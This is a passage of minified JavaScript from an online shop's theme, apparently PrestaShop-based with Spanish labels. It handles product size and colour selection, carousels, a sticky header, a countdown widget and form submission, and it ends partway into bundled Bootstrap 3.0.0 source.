return;$form.append($name,$file,$file.name);break;default:$form.append($name,$(element).val());break;}});$("textarea[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');$form.append($name,$(element).val());});if(fileSize<MaxAllowedSize){$.ajax({cache:false,contentType:false,data:$form,dataType:'html',processData:false,type:'POST',url:baseUri+'aniversario_septiembre.php?rand='+(new Date().getTime())}).done(function(result){$('#resultado-aniversario').html(result).show();$("#boton_formulario").show();});}else{$('#resultado-aniversario').html('El video no puede ser superior a 10MG').show();$("#boton_formulario").show();}});$(".modal-header .close").click(function(){$(".modal").modal("hide");});$('.search-focus.dropdown-toggle').bind('click',function(e){if($(this).hasClass('active')){$('.nav-search').removeClass('open');$(this).removeClass('active');}else{$(this).addClass('active');$('.nav-search').addClass('open');$('.nav-search .input-group input[type="text"]').focus();}});$('.nav-search .button-close').bind('click',function(e){if($('.search-focus.dropdown-toggle').hasClass('active')){$('.nav-search').removeClass('open');$('.btn-group.search-focus').removeClass('active');}});if($("body").hasClass("layout-boxed-md")||$("body").hasClass("layout-boxed-lg")){}else{var _menu_action=0;if($('#header').length){_menu_action=$('#header').offset().top;}
var _is_menu_action=$('#header').hasClass('no-fixed');var _enable_menu_fixed=$('body').hasClass('keep-header');var Menu_Fixed_origi=function(){"use strict";if(_enable_menu_fixed){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+50){$mainmenu.addClass('menu_fixed');if($('.menu_fixed_height').length<=0){$('#header').before('<div class="menu_fixed_height"></div>');}
$('.return-top').addClass('display');}else{$mainmenu.removeClass('menu_fixed');$('.menu_fixed_height').remove();$('.return-top').removeClass('display');}}}}
var Menu_Fixed=function(){"use strict";if(_enable_menu_fixed){(function($){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+0&&$(window).width()>767){$mainmenu.addClass('menu_fixed').css('top','-48px');$mainmenu.find('#search_query_top').attr('id','search_query_top_main');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}
$('.return-top').addClass('display');}else{setTimeout(function(){$mainmenu.removeClass('menu_fixed').css('top',0);$mainmenu.find('#search_query_top_main').attr('id','search_query_top');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}},300);$('.return-top').removeClass('display');}}})(jQuery);}}
jQuery(document).ready(function(){Menu_Fixed();});$(window).scroll(function(event){Menu_Fixed();});}
$(document).on('submit','#account-creation_form',function(e){if(!alreadySubmittedAccCreate){alreadySubmittedAccCreate=true;}else{e.preventDefault();}});$('.tooltips').tooltip('show');$('.tooltips').tooltip('hide');$('.popovers').popover('show');$('.popovers').popover('hide');$('.boxcarousel').bind('slide.bs.carousel',function(e){$(".carousel-inner",this).css("overflow","hidden");});$('.boxcarousel').on('slid.bs.carousel',function(){$(".carousel-inner",this).css("overflow","visible");});$('#fancybox-map').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false,'type':'iframe'});$('.fancybox').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false});highdpiInit();responsiveResize();$(window).resize(responsiveResize);if(navigator.userAgent.match(/Android/i)){var viewport=document.querySelector('meta[name="viewport"]');viewport.setAttribute('content','initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');window.scrollTo(0,1);}
if(typeof quickView!=='undefined'&&quickView)
quick_view();if(typeof page_name!='undefined'&&!in_array(page_name,['index','product'])){bindGrid();$(document).on('change','.selectProductSort',function(e){if(typeof request!='undefined'&&request)
var requestSortProducts=request;var splitData=$(this).val().split(':');var url='';if(typeof requestSortProducts!='undefined'&&requestSortProducts){url+=requestSortProducts;if(typeof splitData[0]!=='undefined'&&splitData[0]){url+=(requestSortProducts.indexOf('?')<0?'?':'&')+'orderby='+splitData[0];if(typeof splitData[1]!=='undefined'&&splitData[1])
url+='&orderway='+splitData[1];}
document.location.href=url;}});$(document).on('change','select[name="n"]',function(){$(this.form).submit();});$(document).on('change','select[name="currency_payment"]',function(){setCurrency($(this).val());});}
$(document).on('change','select[name="manufacturer_list"], select[name="supplier_list"]',function(){if(this.value!='')
location.href=this.value;});$(document).on('click','.back',function(e){e.preventDefault();history.back();});jQuery.curCSS=jQuery.css;if(!!$.prototype.cluetip)
$('a.cluetip').cluetip({local:true,cursor:'pointer',dropShadow:false,dropShadowSteps:0,showTitle:false,tracking:true,sticky:false,mouseOutClose:true,fx:{open:'fadeIn',openSpeed:'fast'}}).css('opacity',0.8);if(!!$.prototype.fancybox)
$.extend($.fancybox.defaults.tpl,{closeBtn:'<a title="'+FancyboxI18nClose+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+FancyboxI18nNext+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+FancyboxI18nPrev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'});$(".title_block").each(function(){$(this).html('<span>'+$(this).html()+'</span>');});$(".alert.alert-danger").on('click',this,function(e){if(e.offsetX>=16&&e.offsetX<=39&&e.offsetY>=16&&e.offsetY<=34)
$(this).fadeOut();});$(document).on('click','.sizechanger li',function(){select_product_size($(this));});$(".sizechanger").each(function(){select_product_size($(this).find("li[data-stock!='0'].selected"));});function select_product_size(element){element.parent().find('li').removeClass('selected');element.addClass('selected');var parent=element.closest('.ajax_block_product');$(parent).find('.old-price').html($(parent).find('.old-price').data('regularprice')+' '+element.data('price'));$(parent).find('.product-price').html(element.data('discprice'));$(parent).find('.discount').html(element.data('disc')+'% '+$(parent).find('.discount').data('dto'));if(element.data('disc')==0){if(!$(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').addClass('invisible');if(!$(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').addClass('invisible');}else{if($(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').removeClass('invisible');if($(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').removeClass('invisible');}
var $addtocart=$(parent).find('.addtocart span.ajax_add_to_cart_button');$addtocart.attr('data-id-product-attribute',element.data('attrib'));if(element.data('stock')>0&&$addtocart.hasClass('disabled')){$addtocart.removeClass('disabled');}
if(element.data('stock')==0&&!$addtocart.hasClass('disabled')){$addtocart.addClass('disabled');}
var $productContainer=element.closest('.product-container');var productData=$productContainer.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;var parsePrice=function(str){if(!str)return 0;var clean=str.toString().replace(/[^\d,.-]/g,'').replace(',','.');return parseFloat(clean)||0;};var newPrice=parsePrice(element.data('discprice'));var oldPrice=parsePrice(element.data('price'));dataObj.id_product_attribute=element.data('attrib');dataObj.stock_quantity=parseInt(element.data('stock'));dataObj.quantity_available=parseInt(element.data('stock'));dataObj.attributes=element.text().trim();dataObj.attributes_small=element.text().trim();dataObj.url=element.data('url');dataObj.price=newPrice;dataObj.price_wt=newPrice;dataObj.total=newPrice;dataObj.total_wt=newPrice;dataObj.price_with_reduction=newPrice;dataObj.price_with_reduction_without_tax=newPrice;dataObj.price_without_reduction=oldPrice;$productContainer.attr('data-product',JSON.stringify(dataObj));$productContainer.data('product',dataObj);}catch(e){console.error('Error updating product data',e);}}
parent.find('a').attr('href',element.attr('data-url'));}
$(document).on('click','span.color_pick',function(event){select_product_color($(this));})
function select_product_color(element){var color_href=element.attr('data-href').split('#/');color_href[color_href.length-1]=element.attr('id').replace('color_','')+'-'+color_href[color_href.length-1];color_href=color_href.join('#/');window.location.href=color_href;}
$(document).on('click','.go_click_product_link',function(event){var url=$(this).parents('.product-block').find('.product_link').attr('href');window.location=url;});$(".calltoactions .row-inner>div").each(function(){$(this).css('background-color',$(this).children().first().css('background-color'));});setTimeout(function(){responsiveTruncates();},100);$(document).ajaxComplete(function(){setTimeout(function(){responsiveTruncates();},100);});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();e.stopPropagation();var $submenus=$(this).parent().find('.widget-inner');$("#pts-top-menu .dropdown-menu .widget-inner").slideUp();if(!$submenus.is(':visible'))$submenus.slideDown();}else{e.preventDefault();e.stopPropagation();var $link=$(this).find('a');if($link.length==1){window.location=$link.attr('href');}}});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading a',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();}
e.stopPropagation();});$(document).on('click','.carousel-control[data-slide]',function(){responsiveTruncates();});});function highdpiInit(){if($('.replace-2x').css('font-size')=="1px"){var els=$("img.replace-2x").get();for(var i=0;i<els.length;i++){src=els[i].src;extension=src.substr((src.lastIndexOf('.')+1));src=src.replace("."+extension,"2x."+extension);var img=new Image();img.src=src;img.height!=0?els[i].src=src:els[i].src=els[i].src;}}}
function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=inner.offsetWidth;outer.style.overflow='scroll';var w2=inner.offsetWidth;if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}
$(window).load(function(){fixCarouselHeight('#index .pts-carousel','ul.product_list','onload');});function responsiveResize(){compensante=scrollCompensate();if(($(window).width()+scrollCompensate())<=991&&responsiveflag==false){accordion('enable',true);accordionFooter('enable');responsiveflag=true;}else if(($(window).width()+scrollCompensate())>=992){accordion('disable',true);accordionFooter('disable');responsiveflag=false;}
fixCarouselHeight('#index .pts-carousel','ul.product_list');fixCTAHeight();if(($(window).width()+scrollCompensate())<=767){reorganizeCarousel('.dynwidthcar .carousel',2);}else{reorganizeCarousel('.dynwidthcar .carousel',4);}
resizeSearch();setTimeout(function(){responsiveTruncates();},100);if(($(window).width()+scrollCompensate())<=991){$("header").each(function(){var self=this;$(this).find("#headutils .header-cart").insertBefore($(self).find('.dnav'));});}else{$("header").each(function(){if($(this).find("#headutils .header-cart").length==0){if($(".ece_search_container").length>0){$(this).find(".header-cart").insertBefore($(this).find('.ece_search_container'));}else{$(this).find(".header-cart").insertBefore($(this).find('.jolisearch'));}}});}}
function blockHover(status){var screenLg=$('body').find('.container').width()==1170;if($('.product_list').is('.grid'))
if(screenLg)
$('.product_list .button-container').hide();else
$('.product_list .button-container').show();$(document).off('mouseenter').on('mouseenter','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){var pcHeight=$(this).parent().outerHeight();var pcPHeight=$(this).parent().find('.button-container').outerHeight()+$(this).parent().find('.comments_note').outerHeight()+$(this).parent().find('.functional-buttons').outerHeight();$(this).parent().addClass('hovered').css({'height':pcHeight+pcPHeight,'margin-bottom':pcPHeight*(-1)});$(this).find('.button-container').show();}});$(document).off('mouseleave').on('mouseleave','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){$(this).parent().removeClass('hovered').css({'height':'auto','margin-bottom':'0'});$(this).find('.button-container').hide();}});}
function quick_view(){$(document).on('click','.quick-view:visible, .quick-view-mobile:visible',function(e){e.preventDefault();var url=this.rel;var anchor='';if(url.indexOf('#')!=-1){anchor=url.substring(url.indexOf('#'),url.length);url=url.substring(0,url.indexOf('#'));}
if(url.indexOf('?')!=-1)
url+='&';else
url+='?';if(!!$.prototype.fancybox)
$.fancybox({'padding':0,'width':1087,'height':610,'type':'iframe','href':url+'content_only=1'+anchor});});}
function bindGrid(){var view=$.totalStorage('display');if(!view&&(typeof displayList!='undefined')&&displayList)
view='list';if(view&&view!='grid')
display(view);else
$('.display').find('li#grid').addClass('selected');$(document).on('click','#grid',function(e){e.preventDefault();display('grid');});$(document).on('click','#list',function(e){e.preventDefault();display('list');});}
function display(view){var left='col-lg-4';var right='col-lg-8';if(view=='list'){$('ul.product_list').removeClass('grid').addClass('list row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').addClass(left);$li.find('.right-block').addClass(right);$li.removeClass("col-lg-"+$li.data('col-lg')).removeClass("col-md-"+$li.data('col-md')).removeClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#list').addClass('selected');$('.display').find('li#grid').removeAttr('class');$.totalStorage('display','list');}else{$('ul.product_list').removeClass('list').addClass('grid row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').removeClass(left);$li.find('.right-block').removeClass(right);$li.addClass("col-lg-"+$li.data('col-lg')).addClass("col-md-"+$li.data('col-md')).addClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#grid').addClass('selected');$('.display').find('li#list').removeAttr('class');$.totalStorage('display','grid');}}
function dropDown(){elementClick='#header .current';elementSlide='ul.toogle_content';activeClass='active';$(elementClick).on('click',function(e){e.stopPropagation();var subUl=$(this).next(elementSlide);if(subUl.is(':hidden')){subUl.slideDown();$(this).addClass(activeClass);}else{subUl.slideUp();$(this).removeClass(activeClass);}
$(elementClick).not(this).next(elementSlide).slideUp();$(elementClick).not(this).removeClass(activeClass);e.preventDefault();});$(elementSlide).on('click',function(e){e.stopPropagation();});$(document).on('click',function(e){e.stopPropagation();var elementHide=$(elementClick).next(elementSlide);$(elementHide).slideUp();$(elementClick).removeClass('active');});}
function accordionFooter(status){if(status=='enable'){$('#footer h4, #footer .footer-block h4, #footer .h4, #footer .footer-block .h4').on('click',function(){$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');})
$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');}else{$('#footer h4, .footer-block h4, #footer .h4, .footer-block .h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');$('#footer').removeClass('accordion');}}
function accordion(status,isResize){if(typeof isResize==='undefined'){isResize=false;}
leftColumnBlocks=$('#left_column');if(status=='enable'){var accordion_selector='#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,'+'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';$(document).on('click',accordion_selector,function(e){if($(this).closest('#PM_ASBlock_1').length==1){var $blockcontent=$(this).toggleClass('active').parent().find('.block_content');$blockcontent.stop().toggle();if($blockcontent.is(':visible')){$("body").addClass('filter-lock');}else{$("body").removeClass('filter-lock');}}else{$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');}});$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');if(typeof(ajaxCart)!=='undefined')
ajaxCart.collapse();}else{$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');$('#left_column, #right_column').removeClass('accordion');$(".filter-lock").removeClass('filter-lock');}}
function reorganizeCarousel(carousel,slidenum){if($(carousel).attr('data-origislides')==undefined){var slides=$(carousel+" .carousel-inner .item li");var tempjson=new Array();for(var i=0;i<slides.length;i++){tempjson.push($(slides[i]).prop('outerHTML'));}
$(carousel).attr('data-origislides',JSON.stringify(tempjson));}else{var tslides=JSON.parse($(carousel).attr('data-origislides'));var slides=new Array();for(var i=0;i<tslides.length;i++){slides.push(tslides[i]);}}
$(carousel+" .carousel-inner").html('');var templi=new Array();var sn=0;for(var i=1;i<=slides.length;i++){templi.push(slides[i-1]);if(i%slidenum==0){var temp='<div class="item '+(sn==0?'active':'')+'"><ul class="row">';sn++;for(ii=0;ii<templi.length;ii++){temp+=$(templi[ii]).prop('outerHTML');}
temp+='</ul></div>';$(carousel+" .carousel-inner").append(temp);templi=new Array();}}}
function fixCTAHeight(){var maxheight=0;$('.calltoactions .cta').css('height','auto');$('.calltoactions .cta').each(function(){if($(this).height()>maxheight)maxheight=$(this).height();});$('.calltoactions .cta').css('height',maxheight);}
function fixCarouselHeight(container,ul,callertag){(function($){var waitingtime=1000;var ww=$(window).width();if(ww<992){$('.category_list .cat-info').css('height','auto');if(ww>767){$('.dynparent').css('height','auto');setTimeout(function(){$(".category_list .pts-carousel").each(function(){var i=0;var maxheight=0;$(this).find('.dynparent').each(function(){i++;if($(this).height()>maxheight)maxheight=$(this).height();if(i==4){return false;}});$(this).css('height',maxheight-10);});},waitingtime);}else{setTimeout(function(){$(".category_list .pts-carousel").each(function(){var maxheight=0;$(this).find('.dynparent').each(function(){if($(this).height()>maxheight)maxheight=$(this).outerHeight();});var $img=$(this).find('.pts-image');var calcHeight=$img.outerHeight()+$(this).find('.product-meta').outerHeight();$(this).find('.dynparent').css('height',maxheight);});},waitingtime);$(".category_list .pts-carousel").css('height','auto');}
return;}
setTimeout(function(){$(container).each(function(){var maxheight=0;$(this).find(ul+'.active li').each(function(){if($(this).outerHeight()>maxheight){maxheight=$(this).outerHeight();}});$(this).find(ul).css('height',maxheight-10);});},waitingtime);})(jQuery);}
function responsiveTruncates(){(function($){var ww=$(window).width();$(".truncateResponsive").each(function(){var rOpts=$(this).data('truncate');var truncateUnit;if(ww<768)truncateUnit=rOpts.xs;if(ww>=768)truncateUnit=rOpts.sm;if(ww>=992)truncateUnit=rOpts.md;if(ww>=1200)truncateUnit=rOpts.lg;if($(this).data('text')!=undefined){$(this).html($(this).data('text')+'<b></b>');$clamp($(this)[0],{clamp:truncateUnit,useNativeClamp:false});}});})(jQuery);}
function resizeSearch(){if($("#search_query_top").width()<137){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-shortval'));}else if($("#search_query_top").width()<274){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-midval'));}else{$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-longval'));}}
$(document).ready(function(){resizeCategoryDescription();resizeProductDescription();$(window).on('resize',function(){resizeCategoryDescription();resizeProductDescription();});});function resizeCategoryDescription(){if($(window).width()<992){$('.cat_desc').prependTo('.seo_extra_content');}else{$('.cat_desc').prependTo('.category-info');}}
function resizeProductDescription(){if($(window).width()<992){$('.ecommium-product-description').prependTo('.ecommium-product-description-mobile');}else{$('.ecommium-product-description').prependTo('.ecommium-product-description-desktop');}}
$(document).ready(function(){if($('#header-countdown-time-status').length&&$('#header-countdown-time-status').attr('data-status')){initializeHeaderCountdown()}});function initializeHeaderCountdown(){var countDownDate=new Date($('#header-countdown-time-end').attr('data-date').replace(/-/g,"/")).getTime();var initDate=new Date($('#header-countdown-time-start').attr('data-date').replace(/-/g,"/")).getTime();var header_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);if(distance>0){$('.header-countdown-days').html(days);$('.header-countdown-hours').html(hours);$('.header-countdown-minutes').html(minutes);$('.header-countdown-seconds').html(seconds);if(days>1){$('.header-countdown-days-label').addClass('active');$('.header-countdown-day-label').removeClass('active');}else if(days==1){$('.header-countdown-day-label').addClass('active');$('.header-countdown-days-label').removeClass('active');}else{$('.header-countdown-days, .header-countdown-days-text').remove()}
if(hours>1||hours==0){$('.header-countdown-hours-label').addClass('active');$('.header-countdown-hour-label').removeClass('active');}else{$('.header-countdown-hour-label').addClass('active');$('.header-countdown-hours-label').removeClass('active');}
if(minutes>1||minutes==0){$('.header-countdown-minutes-label').addClass('active');$('.header-countdown-minute-label').removeClass('active');}else{$('.header-countdown-minute-label').addClass('active');$('.header-countdown-minutes-label').removeClass('active');}
if(seconds>1||seconds==0){$('.header-countdown-seconds-label').addClass('active');$('.header-countdown-second-label').removeClass('active');}else{$('.header-countdown-second-label').addClass('active');$('.header-countdown-seconds-label').removeClass('active');}
$('.header-countdown-widget').show();}else{$('.header-countdown-widget').hide();$('.header-countdown-days').html('00');$('.header-countdown-hours').html('00');$('.header-countdown-minutes').html('00');$('.header-countdown-seconds').html('00');clearInterval(header_countdown);}},1000);}
$(document).ready(function(){if($("body#address select#id_country").length>0){const id_country=$("body#address select#id_country").val();if(id_country==="22"){$("body#address input#city").closest('.form-group').hide();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city_distrito+" *");}else{$("body#address input#city").closest('.form-group').show();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city+" *");$("body#address input#city").val("");}}});$(document).on("change","body#address select#id_state",function(){const city=$("body#address select#id_state option:selected").text();$("body#address input#city").val(city);});/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if(!jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");"radio"===b.prop("type")&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(window.jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&a('<div 